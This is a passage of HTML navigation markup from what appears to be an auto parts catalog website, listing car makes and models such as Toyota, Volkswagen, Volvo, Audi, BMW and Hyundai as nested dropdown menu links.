																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ractis/" title="RACTIS">RACTIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/raum/" title="RAUM">RAUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/rav4/" title="RAV4">RAV4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/rush/" title="RUSH">RUSH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/scion/" title="SCION">SCION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sequoia/" title="SEQUOIA">SEQUOIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sienna/" title="SIENNA">SIENNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sienta/" title="SIENTA">SIENTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/town-ace/" title="TOWN ACE">TOWN ACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/tundra/" title="TUNDRA">TUNDRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/urban-cruiser/" title="URBAN CRUISER">URBAN CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vellfire/" title="VELLFIRE">VELLFIRE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/venza/" title="VENZA">VENZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/verso/" title="VERSO">VERSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vios/" title="VIOS">VIOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vista/" title="VISTA">VISTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vitz/" title="VITZ">VITZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/voltz/" title="VOLTZ">VOLTZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/voxy/" title="VOXY">VOXY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/will/" title="WILL">WILL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/windom/" title="WINDOM">WINDOM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/wish/" title="WISH">WISH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/yaris/" title="YARIS">YARIS</a>
																													</li>
																									</ul>
																					</li>
																													<li class=" ">
											<a href="/catalog/universal/" title="Universal">Universal</a>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/volkswagen/" title="VOLKSWAGEN">VOLKSWAGEN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/volkswagen/amarok/" title="AMAROK">AMAROK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/arteon/" title="ARTEON">ARTEON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/atlas-teramont/" title="ATLAS/TERAMONT">ATLAS/TERAMONT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/beetle/" title="BEETLE">BEETLE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/bora/" title="BORA">BORA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/caddy/" title="CADDY">CADDY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/crafter/" title="CRAFTER">CRAFTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/eos/" title="EOS">EOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/golf/" title="GOLF">GOLF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/jetta/" title="JETTA">JETTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/passat/" title="PASSAT">PASSAT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/passat-cc/" title="PASSAT CC">PASSAT CC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/polo/" title="POLO">POLO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/scirocco-/" title="SCIROCCO">SCIROCCO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/sharan/" title="SHARAN">SHARAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/t-cross/" title="T-CROSS">T-CROSS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/tiguan/" title="TIGUAN">TIGUAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/touareg/" title="TOUAREG">TOUAREG</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/touran/" title="TOURAN">TOURAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/transporter/" title="TRANSPORTER">TRANSPORTER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/volvo/" title="VOLVO">VOLVO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/volvo/c30/" title="C30">C30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/c70/" title="C70">C70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s40/" title="S40">S40</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s60/" title="S60">S60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s80/" title="S80">S80</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v50/" title="V50">V50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v60/" title="V60">V60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v70/" title="V70">V70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v90/" title="V90">V90</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc60/" title="XC60">XC60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc70/" title="XC70">XC70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc90/" title="XC90">XC90</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/vortex/" title="VORTEX">VORTEX</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/vortex/estina-2012-2014/" title="ESTINA 2012-2014">ESTINA 2012-2014</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/zeekr/" title="ZEEKR">ZEEKR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/zeekr/001/" title="001 2021-">001 2021-</a>
																													</li>
																									</ul>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/contact/" title="Contacts">
								Contacts															</a>
													</div>
					</td>
								
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/" title="Home">
					Home									</a>
							</li>
								<li class=" ">
				<a class="" href="/company/" title="About us">
					About us									</a>
							</li>
								<li class="dropdown active">
				<a class="dropdown-toggle1" href="/catalog/" title="Products">
					Products											<i class="fa fa-angle-down dropdown-toggle"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/audi/" title="AUDI">
									AUDI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/audi/100/" title="100">
													100																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a1/" title="A1">
													A1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a3/" title="A3">
													A3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a4/" title="A4">
													A4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a5/" title="A5">
													A5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a6/" title="A6">
													A6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a7/" title="A7">
													A7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a8/" title="A8">
													A8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q2/" title="Q2">
													Q2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q3/" title="Q3">
													Q3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q5/" title="Q5">
													Q5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q7/" title="Q7">
													Q7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q8/" title="Q8">
													Q8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/tt/" title="TT">
													TT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/bmw/" title="BMW">
									BMW																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/bmw/1-series/" title="BMW 1-Series">
													BMW 1-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/2-series/" title="BMW 2-Series">
													BMW 2-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/3-series/" title="BMW 3-Series">
													BMW 3-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/4-series/" title="BMW 4-Series">
													BMW 4-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/5-series/" title="BMW 5-Series">
													BMW 5-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/6-series/" title="BMW 6-Series">
													BMW 6-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/7-series/" title="BMW 7-Series">
													BMW 7-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x1/" title="BMW X1">
													BMW X1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x3/" title="BMW X3">
													BMW X3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x4/" title="BMW X4">
													BMW X4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x5/" title="BMW X5">
													BMW X5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x6/" title="BMW X6">
													BMW X6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/z3/" title="BMW Z3">
													BMW Z3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/z4/" title="BMW Z4">
													BMW Z4																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/cadillac/" title="CADILLAC">
									CADILLAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/cadillac/cts/" title="CTS">
													CTS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/cadillac/srx/" title="SRX">
													SRX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/changan/" title="CHANGAN">
									CHANGAN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/changan/alsvin/" title="ALSVIN">
													ALSVIN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/cs35-plus/" title="CS35 PLUS">
													CS35 PLUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/cs55-plus/" title="CS55 PLUS">
													CS55 PLUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/uni-k/" title="UNI-K">
													UNI-K																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/uni-v/" title="UNI-V">
													UNI-V																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chery/" title="CHERY">
									CHERY																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chery/amulet/" title="AMULET">
													AMULET																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/arrizo-8/" title="ARRIZO 8">
													ARRIZO 8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/e5/" title="E5">
													E5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/explore-06/" title="EXPLORE 06">
													EXPLORE 06																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/indis-s18d/" title="INDIS S18D">
													INDIS S18D																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-2-pro/" title="TIGGO 2 PRO">
													TIGGO 2 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-4/" title="TIGGO 4">
													TIGGO 4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-4-pro/" title="TIGGO 4 PRO">
													TIGGO 4 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7/" title="TIGGO 7">
													TIGGO 7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7-pro/" title="TIGGO 7 PRO">
													TIGGO 7 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7-pro-max/" title="TIGGO 7 PRO MAX">
													TIGGO 7 PRO MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8/" title="TIGGO 8">
													TIGGO 8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8-pro/" title="TIGGO 8 PRO">
													TIGGO 8 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8-pro-max/" title="TIGGO 8 PRO MAX">
													TIGGO 8 PRO MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-9/" title="TIGGO 9 2023-">
													TIGGO 9 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chevrolet/" title="CHEVROLET">
									CHEVROLET																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chevrolet/aveo/" title="AVEO">
													AVEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/captiva/" title="CAPTIVA">
													CAPTIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/cruze/" title="CRUZE">
													CRUZE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/evanda/" title="EVANDA">
													EVANDA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/lacetti/" title="LACETTI">
													LACETTI																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/lanos/" title="LANOS">
													LANOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/niva/" title="NIVA">
													NIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/nubira/" title="NUBIRA">
													NUBIRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/spark/" title="SPARK">
													SPARK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/tahoe/" title="TAHOE">
													TAHOE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/trailblazer/" title="TRAILBLAZER">
													TRAILBLAZER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chrysler/" title="CHRYSLER">
									CHRYSLER																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chrysler/300m/" title="300M">
													300M																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/concorde/" title="CONCORDE">
													CONCORDE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/intrepid/" title="INTREPID">
													INTREPID																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/sebring/" title="SEBRING">
													SEBRING																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/voyager/" title="VOYAGER">
													VOYAGER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/citroen/" title="CITROEN">
									CITROEN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/citroen/berlingo/" title="BERLINGO">
													BERLINGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c-crosser/" title="C-CROSSER">
													C-CROSSER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c1/" title="C1">
													C1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c2/" title="C2">
													C2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c3/" title="C3">
													C3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c4/" title="C4">
													C4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c5/" title="C5">
													C5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/ds4/" title="DS4">
													DS4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/jumper/" title="JUMPER">
													JUMPER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/jumpy/" title="JUMPY">
													JUMPY																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/daewoo/" title="DAEWOO">
									DAEWOO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/daewoo/matiz/" title="MATIZ">
													MATIZ																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/dodge/" title="DODGE">
									DODGE																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/dodge/caliber/" title="CALIBER">
													CALIBER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dodge/caravan/" title="CARAVAN">
													CARAVAN																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/exeed/" title="EXEED">
									EXEED																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/exeed/txl/" title="TXL">
													TXL																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/fiat/" title="FIAT">
									FIAT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/fiat/doblo/" title="DOBLO">
													DOBLO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/fiat/ducato/" title="DUCATO">
													DUCATO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/fiat/fullback/" title="FULLBACK">
													FULLBACK																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/ford/" title="FORD">
									FORD																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/ford/b-max/" title="B-MAX">
													B-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/c-max/" title="C-MAX">
													C-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/ecosport/" title="ECOSPORT">
													ECOSPORT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/explorer/" title="EXPLORER">
													EXPLORER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/fiesta/" title="FIESTA">
													FIESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/focus/" title="FOCUS">
													FOCUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/fusion/" title="FUSION">
													FUSION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/galaxy/" title="GALAXY">
													GALAXY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/kuga/" title="KUGA">
													KUGA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/maverick/" title="MAVERICK">
													MAVERICK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/mondeo/" title="MONDEO">
													MONDEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/ranger/" title="RANGER">
													RANGER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/s-max/" title="S-MAX">
													S-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/tourneo-connect/" title="TOURNEO CONNECT">
													TOURNEO CONNECT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/transit/" title="TRANSIT">
													TRANSIT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/transit-connect/" title="TRANSIT CONNECT">
													TRANSIT CONNECT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/gac/" title="GAC">
									GAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/gac/gs8/" title="GS8">
													GS8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/gac/trumpchi-gs8/" title="TRUMPCHI GS8">
													TRUMPCHI GS8																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/geely/" title="GEELY">
									GEELY																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/geely/atlas/" title="ATLAS">
													ATLAS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/atlas-pro/" title="ATLAS PRO">
													ATLAS PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/belgee-x50/" title="BELGEE X50">
													BELGEE X50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/coolray/" title="COOLRAY">
													COOLRAY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/monjaro/" title="MONJARO">
													MONJARO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/tugella/" title="TUGELLA">
													TUGELLA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/great-wall/" title="GREAT WALL">
									GREAT WALL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/great-wall/hover-h3-2010-2016/" title="HOVER H3 2010-2016">
													HOVER H3 2010-2016																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/great-wall/hover-h5-2011-2016/" title="HOVER H5 2011-2016">
													HOVER H5 2011-2016																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/haval/" title="HAVAL">
									HAVAL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/haval/dargo/" title="DARGO">
													DARGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/f7/" title="F7">
													F7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/f7x/" title="F7x">
													F7x																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/jolion/" title="JOLION">
													JOLION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/m6/" title="M6">
													M6																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/honda/" title="HONDA">
									HONDA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/honda/accord/" title="ACCORD">
													ACCORD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/civic/" title="CIVIC">
													CIVIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/cr-v/" title="CR-V">
													CR-V																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/jazz/" title="JAZZ">
													JAZZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/legend/" title="LEGEND">
													LEGEND																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/pilot/" title="PILOT">
													PILOT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle active">
								<a href="/catalog/hyundai/" title="HYUNDAI">
									HYUNDAI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/hyundai/accent/" title="ACCENT">
													ACCENT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/creta/" title="CRETA">
													CRETA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/elantra/" title="ELANTRA">
													ELANTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/galloper/" title="GALLOPER">
													GALLOPER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/genesis/" title="GENESIS">
													GENESIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/getz/" title="GETZ">
													GETZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/grandeur/" title="GRANDEUR">
													GRANDEUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/h-1/" title="H-1">
													H-1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/h100/" title="H100">
													H100																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/i20/" title="I20">
													I20																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/i30/" title="I30">
													I30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix20/" title="IX20">
													IX20																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix35/" title="IX35">
													IX35																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix55/" title="IX55">
													IX55																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/santa-fe/" title="SANTA FE">
													SANTA FE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/solaris/" title="SOLARIS">
													SOLARIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/sonata/" title="SONATA">
													SONATA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/trajet/" title="TRAJET">
													TRAJET																									</a>
																							</li>
																																<li class=" active">
												<a href="/catalog/hyundai/tucson/" title="TUCSON">
													TUCSON																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/infiniti/" title="INFINITI">
									INFINITI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/infiniti/fx/" title="FX">
													FX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/g/" title="G">
													G																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/i/" title="I">
													I																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/m/" title="M">
													M																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/qx/" title="QX">
													QX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jac/" title="JAC">
									JAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jac/js4/" title="JS4 2020-">
													JS4 2020-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jaecoo/" title="JAECOO">
									JAECOO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jaecoo/j7/" title="J7 2023-">
													J7 2023-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaecoo/j8/" title="J8 2024-">
													J8 2024-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jaguar/" title="JAGUAR">
									JAGUAR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jaguar/f-pace/" title="F-PACE">
													F-PACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xe/" title="XE">
													XE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xf/" title="XF">
													XF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xk/" title="XK">
													XK																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jeep/" title="JEEP">
									JEEP																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
